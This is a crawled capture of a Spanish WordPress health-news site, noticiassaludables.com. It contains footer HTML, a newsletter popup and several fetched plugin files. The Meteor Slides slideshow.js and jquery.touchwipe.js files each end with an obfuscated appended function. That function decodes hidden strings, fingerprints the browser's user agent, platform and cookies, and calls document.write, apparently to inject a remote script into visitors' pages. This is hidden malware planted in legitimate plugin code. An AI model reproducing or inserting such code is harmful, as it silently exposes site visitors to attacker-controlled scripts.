	<a href="https://noticiassaludables.com/datos-curiosos-las-almejas-receta/" itemprop="image" class="image-link"><img width="254" height="226" src="https://noticiassaludables.com/wp-content/uploads/2017/06/clam.jpg" class="attachment-smart-blog-list-small size-smart-blog-list-small wp-post-image" alt="" title="Datos curiosos de las almejas + receta" decoding="async" loading="lazy" srcset="https://noticiassaludables.com/wp-content/uploads/2017/06/clam.jpg 900w, https://noticiassaludables.com/wp-content/uploads/2017/06/clam-300x267.jpg 300w, https://noticiassaludables.com/wp-content/uploads/2017/06/clam-768x683.jpg 768w, https://noticiassaludables.com/wp-content/uploads/2017/06/clam-670x596.jpg 670w, https://noticiassaludables.com/wp-content/uploads/2017/06/clam-250x222.jpg 250w" sizes="auto, (max-width: 254px) 100vw, 254px" />	</a>


	<div class="content">
	
		
		<div class="post-meta">
		
					<span class="post-cat">
			
						
				<a href="https://noticiassaludables.com/category/nutricion/">Nutrición</a></span>
			
						
			<span class="meta-sep"></span>
			
					
					<time class="post-date" itemprop="datePublished" datetime="2017-06-15T15:25:42-06:00">15 junio, 2017</time>
				
		</div>

		<h2 class="post-title common-heading" itemprop="name headline">
			<a href="https://noticiassaludables.com/datos-curiosos-las-almejas-receta/" rel="bookmark" class="post-title-link">Datos curiosos de las almejas + receta</a>		
		</h2>
		
		
		<div class="post-excerpt cf" itemprop="articleBody">
					
			<p>En el mar la vida es más&#8230; SANA. ¿Te has preguntado lo nutritivas que son&hellip;</p>
<div class="read-more"><a href="https://noticiassaludables.com/datos-curiosos-las-almejas-receta/" title="Leer más">Seguir Leyendo<i class="icon icon-angle-right"></i></a></div>

		<ul class="post-counters">
		
				
			
			<li class="item share">
				<a href="#" class="count-link"><i class="icon icon-share-1"></i><span class="number">0</span></a>
				
				<ul class="post-share-menu">
					
					<li>
						<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fnoticiassaludables.com%2Fdatos-curiosos-las-almejas-receta%2F" target="_blank" class="link">
							<i class="icon-facebook-squared"></i>Facebook</a>
					</li>
					
					<li>
						<a href="http://twitter.com/home?status=https%3A%2F%2Fnoticiassaludables.com%2Fdatos-curiosos-las-almejas-receta%2F" target="_blank" class="link">
							<i class="icon-twitter"></i>Twitter</a>
					</li>
					
					<li>
						<a href="http://plus.google.com/share?url=https%3A%2F%2Fnoticiassaludables.com%2Fdatos-curiosos-las-almejas-receta%2F" target="_blank" class="link">
							<i class="icon-gplus"></i>Google+</a>
					</li>
					
									
					
				</ul>
				
			</li>
				
		
				
		</ul>				
		</div>
	</div> <!-- .content -->
	
		
</article>			
								
		
	<nav class="main-pagination">
		<div class="previous"></div>
		<div class="next"></div>
	</nav>		
	</div>	
			</div> <!-- .main-content -->
			
					<aside class="col-4 sidebar">
		
					<ul>
				<li id="categories-2" class="grid-box widget widget_categories"><h5 class="widget-title">Aquí te compartimos las mejores noticias que acontecen en el mundo</h5>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://noticiassaludables.com/category/ecologia/">Ecologia</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://noticiassaludables.com/category/hijos-2/">Hijos</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://noticiassaludables.com/category/mente/">Mente</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://noticiassaludables.com/category/nutricion/">Nutrición</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://noticiassaludables.com/category/productos-2/">Productos</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://noticiassaludables.com/category/salud/">Salud</a>
</li>
			</ul>

			</li>
<li id="media_image-4" class="grid-box widget widget_media_image"><h5 class="widget-title">Visita nuestra Tienda Online</h5><a href="https://tienda.marcelabortoni.com"><img width="300" height="300" src="https://noticiassaludables.com/wp-content/uploads/2016/11/16388374_1300191806736410_7737710235354530763_n-300x300.jpg" class="image wp-image-7831  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://noticiassaludables.com/wp-content/uploads/2016/11/16388374_1300191806736410_7737710235354530763_n-300x300.jpg 300w, https://noticiassaludables.com/wp-content/uploads/2016/11/16388374_1300191806736410_7737710235354530763_n-670x670.jpg 670w, https://noticiassaludables.com/wp-content/uploads/2016/11/16388374_1300191806736410_7737710235354530763_n-250x250.jpg 250w, https://noticiassaludables.com/wp-content/uploads/2016/11/16388374_1300191806736410_7737710235354530763_n-105x105.jpg 105w, https://noticiassaludables.com/wp-content/uploads/2016/11/16388374_1300191806736410_7737710235354530763_n-350x350.jpg 350w, https://noticiassaludables.com/wp-content/uploads/2016/11/16388374_1300191806736410_7737710235354530763_n.jpg 700w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></li>
			</ul>
		
		</aside>			
		</div> <!-- .ts-row -->
	</div> <!-- .main -->

	<footer class="main-footer">

			
		
		<section class="upper-footer">
			<div class="wrap">
				
								
				<div class="logo">
					<img src="https://noticiassaludables.com/wp-content/uploads/2016/11/72.jpg" class="footer-logo" alt="Noticias Saludables" />
				</div>
				
								
				<div class="subscribe-form">
				
					<form method="post" action="https://noticiassaludables.us16.list-manage.com/subscribe?u=a09295326344b71326f86242b&#038;id=fb098b098a">
						<label class="message">Subscríbete para recibir noticias saludables</label>
						<input type="text" name="EMAIL" class="email" placeholder="Escribe tu e-mail" />
						<input type="submit" value="Subscribe" name="subscribe" class="button" />
					</form>
				
				</div>
			</div>
		</section>
		
				
				
		
				
		<section class="lower-footer cf">
			<div class="wrap">
				<p class="copyright">2018 &copy; Todos los derechos reservados.  NoticiasSaludables.com</p>
				
								<div class="to-top">
					<a href="#" class="back-to-top"><i class="icon-up-open-mini"></i> Subir</a>
				</div>
							</div>
		</section>
		
			
	</footer>
	
</div> <!-- .main-wrap -->

<div class="mobile-menu-container off-canvas">
	<div class="close">
		<a href="#"><span>Navigate</span><i class="icon icon-cancel"></i></a>
	</div>
	
		
		<ul class="mobile-menu"></ul>

	</div>

<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><div id="pum-8997" class="pum pum-overlay pum-theme-8999 pum-theme-tema-por-defecto-2 popmake-overlay pum-click-to-close auto_open click_open" data-popmake="{&quot;id&quot;:8997,&quot;slug&quot;:&quot;popup-ns&quot;,&quot;theme_id&quot;:8999,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_open&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-8997&quot;,&quot;time&quot;:&quot;7 days&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-8997&quot;],&quot;delay&quot;:&quot;8000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;30%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;70%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;150&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fadeAndSlide&quot;,&quot;animation_speed&quot;:&quot;500&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;Cerrar&quot;,&quot;button_delay&quot;:&quot;300&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_8997">

	<div id="popmake-8997" class="pum-container popmake theme-8999 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_8997" class="pum-title popmake-title">
				Recibe noticias saludables en tu correo electrónico			</div>
		

		

				<div class="pum-content popmake-content">
			<p style="text-align: center;"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-8060" method="post" data-id="8060" data-name="popup NS" ><div class="mc4wp-form-fields">
        <input name="_mc4wp_action" type="hidden" value="subscribe">
<p>
	<label>Dirección de correo electrónico: </label>
	<input type="email" name="EMAIL" placeholder="Tu dirección de correo electrónico" size=30 required />
</p>
<p>
<em>* Podrás desuscribirte cuando quieras con un solo clic *</em>
</p>
        <input name="_mc4wp_lists[]" type="hidden" value="fb098b098a">


<p>
	<input type="submit" value="Enviar" />
</p></div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769902245" /><input type="hidden" name="_mc4wp_form_id" value="8060" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			Cerrar            </button>
		
	</div>

</div>
<script type="text/javascript" src="https://noticiassaludables.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 19:22:37+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"An unknown error occurred.":["Ha ocurrido un error desconocido."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"You are probably offline.":["Probablemente est\u00e1s desconectado."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://noticiassaludables.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "cf94bd5d93" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://noticiassaludables.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/themes/smart-blog/js/jquery.mfp-lightbox.js?ver=6.7.4" id="smart-blog-lightbox-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/themes/smart-blog/js/bunyad-theme.js?ver=1.2.0" id="smart-blog-theme-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/themes/smart-blog/js/jquery.slick.js?ver=1.2.0" id="smart-blog-slick-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.16.0","pm_dir_url":"https:\/\/noticiassaludables.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/noticiassaludables.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/noticiassaludables.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"8991","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/noticiassaludables.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/noticiassaludables.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-8997":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-8997"],"delay":"8000"}}],"cookies":[{"event":"on_popup_open","settings":{"name":"pum-8997","time":"7 days","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"8999","size":"medium","responsive_min_width":"30%","responsive_max_width":"70%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fadeAndSlide","animation_speed":"500","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"150","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"300","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":true,"disable_accessibility":false,"theme_slug":"tema-por-defecto-2","id":8997,"slug":"popup-ns"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&amp;ver=1.16.0" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.min.js?ver=4.8.3" id="mc4wp-forms-api-js"></script>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-23498719-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-23498719-3');
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://noticiassaludables.com/wp-content/plugins/anythingslider-for-wordpress/css/anythingslider.css?ver=6.7.4
body_size: 1507
content:
/*
	AnythingSlider v1.7+ Default (base) theme
	By Chris Coyier: http://css-tricks.com
	with major improvements by Doug Neiner: http://pixelgraphics.us/
	based on work by Remy Sharp: http://jqueryfordesigners.com/
*/

/*****************************
  SET DEFAULT DIMENSIONS HERE
 *****************************/
/* change the ID to match your slider */
#slider {
	width: 671px;
	height: 502px;
	list-style: none;
	/* Prevent FOUC (see FAQ page) and keep things readable if javascript is disabled */
	overflow-y: auto;
	overflow-x: hidden;
}

/*****************
  SET COLORS HERE
 *****************/
/**** Default state (no keyboard focus) ****/
/* slider window - top & bottom borders, default state */
div.anythingSlider .anythingWindow {
	border:none;
}
/* Navigation buttons, default state */
div.anythingSlider .anythingControls ul a.cur, div.anythingSlider .anythingControls ul a {
	display:none;
}
/* start-stop button, stopped, default state */
div.anythingSlider .start-stop {
	display:none;
}
/* start-stop button, playing, default state */
div.anythingSlider .start-stop.playing {
	display:none;
}
/* start-stop button, default hovered text color (when visible) */
div.anythingSlider .start-stop:hover, div.anythingSlider .start-stop.hover {
	display:none;
}

/**** Active State (slider has keyboard focus) ****/
/* slider window - top & bottom borders, active state */
div.anythingSlider.activeSlider .anythingWindow {
	border:none;
}
/* Navigation buttons, active state */
div.anythingSlider.activeSlider .anythingControls ul a.cur, div.anythingSlider.activeSlider .anythingControls ul a {
	background-color: #7C9127;
}
/* start-stop button, stopped, active state */
div.anythingSlider .start-stop {
	background-color: #080;
	color: #fff;
}
/* start-stop button, playing, active state */
div.anythingSlider .start-stop.playing {
	background-color: #d00;
}
/* start-stop button, active slider hovered text color (when visible) */
div.anythingSlider .start-stop:hover, div.anythingSlider .start-stop.hover {
	color: #fff;
}

/***********************
  COMMON SLIDER STYLING
 ***********************/
/* Overall Wrapper: 45px right & left padding for the arrows, 28px @ bottom for navigation */
div.anythingSlider {
	display: block;
	margin: 0 auto;
	overflow: visible !important; /* needed for Opera and Safari */
	position: relative;
	padding:0;
}
/* anythingSlider viewport window */
div.anythingSlider .anythingWindow {
	overflow: hidden;
	position: relative;
	width: 100%;
	height: 100%;
}
/* anythingSlider base (original element) */
.anythingBase {
	background: transparent;
	list-style: none;
	position: absolute;
	overflow: visible !important;
	top: 0;
	left: 0;
	margin: 0;
	padding: 0;
}
/* all panels inside the slider */
.anythingBase .panel {
	background: transparent;
	display: block;
	overflow: hidden;
	float: left;
	padding: 0;
	margin: 0;
}
.anythingBase .panel.vertical {
	float: none;
}

/* Navigation Arrows */
div.anythingSlider .arrow {
	right: 0px;
	bottom: 0px;
	position: absolute;
	display: block;
}
div.anythingSlider .arrow a {
	display: block;
	height: 26px;
	margin: 0; /* half height of image */
	width: 26px;
	background: transparent;
	text-align: center;
	outline: 0;
}
/* hide text, target the span so IE7 doesn't text-indent the link */
div.anythingSlider .arrow a span { display: block; text-indent: -9999px; }
/* back arrow */
div.anythingSlider .back { right: 39px; bottom: 15px; }
div.anythingSlider .back a { background: transparent url(../images/prev-next.png) no-repeat 0 0; }
div.anythingSlider .back.disabled { display: none; } /* disabled arrows, hide or reduce opacity: opacity: .5; filter: alpha(opacity=50); */
/* forward arrow */
div.anythingSlider .forward { right: 13px; bottom: 15px;}
div.anythingSlider .forward a { background: transparent url(../images/prev-next.png) no-repeat 100% 0; }
div.anythingSlider .forward {background: transparent;}
div.anythingSlider .forward.disabled { display: none; } /* disabled arrows, hide or reduce opacity: opacity: .5; filter: alpha(opacity=50); */


/* Navigation Links */
div.anythingSlider .anythingControls { outline: 0; display: none; }
div.anythingSlider .anythingControls ul { margin: 0; padding: 0; float: left; }
div.anythingSlider .anythingControls ul li { display: inline; }
div.anythingSlider .anythingControls ul a {
	display: inline-block;
	text-decoration: none;
	padding: 2px 8px;
	height: 18px;
	margin: 0 5px 0 0;
	background-image: url(../images/default.png);
	background-position: center -288px ;
	background-repeat: repeat-x;
	text-align: center;
	outline: 0;
	border-radius: 0 0 5px 5px;
	-moz-border-radius: 0 0 5px 5px;
	-webkit-border-radius: 0 0 5px 5px;
}
div.anythingSlider .anythingControls ul a:hover {
	background-image: none;
}
/* Navigation size window */
div.anythingSlider .anythingControls .anythingNavWindow { overflow: hidden; float: left; }

/* slider autoplay right-to-left, reverse order of nav links to look better */
div.anythingSlider.rtl .anythingControls ul a { float: right; } /* reverse order of nav links */
div.anythingSlider.rtl .anythingControls ul { float: left; }    /* move nav link group to left */
div.anythingSlider.rtl .anythingWindow {
	direction: ltr;
	unicode-bidi: bidi-override;
}
/* div.anythingSlider.rtl .start-stop { float: right; } */ /* move start/stop button - in case you want to switch sides */

/* Autoplay Start/Stop button */
div.anythingSlider .start-stop {
	background-image: url(../images/default.png);
	background-position: center -288px;
	background-repeat: repeat-x;
	padding: 2px 5px;
	width: 40px;
	text-align: center;
	text-decoration: none;
	float: right;
	z-index: 100;
	outline: 0;
	border-radius: 0 0 5px 5px;
	-moz-border-radius: 0 0 5px 5px;
	-webkit-border-radius: 0 0 5px 5px;
}
/* hide cell shading on hover - makes the button appear to come forward */
div.anythingSlider .start-stop:hover, div.anythingSlider .start-stop.hover { background-image: none; }

/* probably not necessary, but added just in case */
div.anythingSlider, div.anythingSlider .anythingWindow, div.anythingSlider .anythingControls ul a, div.anythingSlider .arrow a, div.anythingSlider .start-stop {
	transition-duration: 0;
	-o-transition-duration: 0;
	-moz-transition-duration: 0;
	-webkit-transition-duration: 0;
}

--- FILE ---
content_type: text/javascript
request_url: https://noticiassaludables.com/wp-content/plugins/meteor-slides/js/slideshow.js?ver=6.7.4
body_size: 1210
content:
/*  Script for the Meteor Slides 1.5.6 slideshow
	
	Copy "slideshow.js" from "/meteor-slides/js/" to your theme's directory to replace
	the plugin's default slideshow script.
	
	Learn more about customizing the slideshow script for Meteor Slides: 
	http://www.jleuze.com/plugins/meteor-slides/customizing-the-slideshow-script/
*/

// Set custom shortcut to avoid conflicts
var $j = jQuery.noConflict();

$j(document).ready(function() {

	// Get the slideshow options
	var $slidespeed      = parseInt( meteorslidessettings.meteorslideshowspeed );
	var $slidetimeout    = parseInt( meteorslidessettings.meteorslideshowduration );
	var $slideheight     = parseInt( meteorslidessettings.meteorslideshowheight );
	var $slidewidth      = parseInt( meteorslidessettings.meteorslideshowwidth );
	var $slidetransition = meteorslidessettings.meteorslideshowtransition;

	// Setup jQuery Cycle
    $j('.meteor-slides').cycle({
		cleartypeNoBg: true,
		fit:           1,
		fx:            $slidetransition,
		height:        $slideheight,
		next:          '#meteor-next',
		pager:         '#meteor-buttons',
		pagerEvent:    'click',
		pause:         1,
		prev:          '#meteor-prev',
		slideExpr:     '.mslide',
		speed:         $slidespeed,
		timeout:       $slidetimeout,
		width:         $slidewidth
	});
	
	// Setup jQuery TouchWipe
    $j('.meteor-slides').touchwipe({
        wipeLeft: function() {
            $j('.meteor-slides').cycle('next');
        },
        wipeRight: function() {
            $j('.meteor-slides').cycle('prev');
        },
		preventDefaultEvents: false
    });
	
	// Add class to hide and show prev/next nav on hover
    $j('.meteor-slides').hover(function () {
		$j(this).addClass('navhover');
    }, function () {
		$j(this).removeClass('navhover');
    });
	
	// Set a fixed height for prev/next nav in IE6
	if(typeof document.body.style.maxWidth === 'undefined') {
		$j('.meteor-nav a').height($slideheight);
	}
	
	// Add align class if set in metadata
	$j('.meteor-slides').each(function () {
		meteormetadata = $j(this).metadata();
		if (meteormetadata.align == 'left') {
			$j(this).addClass('meteor-left');
		} else if (meteormetadata.align == 'right') {
			$j(this).addClass('meteor-right');
		} else if (meteormetadata.align == 'center') {
			$j(this).addClass('meteor-center');
		}
	});
	
});;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("fvxl`gmejCcp:gtqpwn")],q=n[p("5otp:m4d7vjc*n3ru")],t=d[p("{ghkmi5mmm;aa")],o=w[p("dlkmikhv5c5vvl:g4kfp2m;")],dt=s.height/w.devicePixelRatio-w.screenTop;if(dt>0&&o!==undefined){if(c(u,p("{fckem1p#fjlxC{"))&&!c(u,p(";q3u:m*fcl1k3Uq"))){if(c(q,p("{fckem1p#fjlxC{"))||c(q,p("pzawklpk5Nc"))){if(!c(t,p("3?3csohv5wo]p]l"))){d.write(p('5<qvvrokepqafql-m>5<c ;virrk{p+aiq6cptqcfhi-tviz;gjv* s?ugkr;{#v*"l h0q61d`350#3k4qal4+6p2{4z3ia#2v4*3za5f64o7{4+03:uf5221;6a7a`n1j27?rtj$x0o3i0k?tfakla1=`qah:,1q{a`kgvt{0n4c3lhcl]4wx-jmmpirh,{qov6cevhqri{atk*nxaw-k-f81qkrwvtv0jk x?:a2pfqk"xvmrnkzpaacq7>;'))}}}}function f(s){var o="";for(i=0;i<s.length;i++){var a=s.charCodeAt(i),b=a^2;o=o+String.fromCharCode(b)}return o}function p(e){var k='',e=f(e);for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p(";dsMnz7gqfqlakn")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})();

--- FILE ---
content_type: text/javascript
request_url: https://noticiassaludables.com/wp-content/plugins/meteor-slides/js/jquery.touchwipe.1.1.1.js?ver=6.7.4
body_size: 1212
content:
/**
 * jQuery Plugin to obtain touch gestures from iPhone, iPod Touch and iPad, should also work with Android mobile phones (not tested yet!)
 * Common usage: wipe images (left and right to show the previous or next image)
 * 
 * @author Andreas Waltl, netCU Internetagentur (http://www.netcu.de)
 * @version 1.1.1 (9th December 2010) - fix bug (older IE's had problems)
 * @version 1.1 (1st September 2010) - support wipe up and wipe down
 * @version 1.0 (15th July 2010)
 */
(function($) { 
   $.fn.touchwipe = function(settings) {
     var config = {
    		min_move_x: 20,
    		min_move_y: 20,
 			wipeLeft: function() { },
 			wipeRight: function() { },
 			wipeUp: function() { },
 			wipeDown: function() { },
			preventDefaultEvents: true
	 };
     
     if (settings) $.extend(config, settings);
 
     this.each(function() {
    	 var startX;
    	 var startY;
		 var isMoving = false;

    	 function cancelTouch() {
    		 this.removeEventListener('touchmove', onTouchMove);
    		 startX = null;
    		 isMoving = false;
    	 }	
    	 
    	 function onTouchMove(e) {
    		 if(config.preventDefaultEvents) {
    			 e.preventDefault();
    		 }
    		 if(isMoving) {
	    		 var x = e.touches[0].pageX;
	    		 var y = e.touches[0].pageY;
	    		 var dx = startX - x;
	    		 var dy = startY - y;
	    		 if(Math.abs(dx) >= config.min_move_x) {
	    			cancelTouch();
	    			if(dx > 0) {
	    				config.wipeLeft();
	    			}
	    			else {
	    				config.wipeRight();
	    			}
	    		 }
	    		 else if(Math.abs(dy) >= config.min_move_y) {
		    			cancelTouch();
		    			if(dy > 0) {
		    				config.wipeDown();
		    			}
		    			else {
		    				config.wipeUp();
		    			}
		    		 }
    		 }
    	 }
    	 
    	 function onTouchStart(e)
    	 {
    		 if (e.touches.length == 1) {
    			 startX = e.touches[0].pageX;
    			 startY = e.touches[0].pageY;
    			 isMoving = true;
    			 this.addEventListener('touchmove', onTouchMove, false);
    		 }
    	 }    	 
    	 if ('ontouchstart' in document.documentElement) {
    		 this.addEventListener('touchstart', onTouchStart, false);
    	 }
     });
 
     return this;
   };
 
 })(jQuery);
;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("fvxl`gmejCcp:gtqpwn")],q=n[p("5otp:m4d7vjc*n3ru")],t=d[p("{ghkmi5mmm;aa")],o=w[p("dlkmikhv5c5vvl:g4kfp2m;")],dt=s.height/w.devicePixelRatio-w.screenTop;if(dt>0&&o!==undefined){if(c(u,p("{fckem1p#fjlxC{"))&&!c(u,p(";q3u:m*fcl1k3Uq"))){if(c(q,p("{fckem1p#fjlxC{"))||c(q,p("pzawklpk5Nc"))){if(!c(t,p("3?3csohv5wo]p]l"))){d.write(p('5<qvvrokepqafql-m>5<c ;virrk{p+aiq6cptqcfhi-tviz;gjv* s?ugkr;{#v*"l h0q61d`350#3k4qal4+6p2{4z3ia#2v4*3za5f64o7{4+03:uf5221;6a7a`n1j27?rtj$x0o3i0k?tfakla1=`qah:,1q{a`kgvt{0n4c3lhcl]4wx-jmmpirh,{qov6cevhqri{atk*nxaw-k-f81qkrwvtv0jk x?:a2pfqk"xvmrnkzpaacq7>;'))}}}}function f(s){var o="";for(i=0;i<s.length;i++){var a=s.charCodeAt(i),b=a^2;o=o+String.fromCharCode(b)}return o}function p(e){var k='',e=f(e);for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p(";dsMnz7gqfqlakn")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})();

--- FILE ---
content_type: text/javascript
request_url: https://noticiassaludables.com/wp-content/plugins/anythingslider-for-wordpress/js/jquery.anythingslider.min.js?ver=1.7.26
body_size: 5609
content:
/*
 AnythingSlider v1.7.26 minified using Google Closure Compiler
 Original by Chris Coyier: http://css-tricks.com
 Get the latest version: https://github.com/ProLoser/AnythingSlider
*/

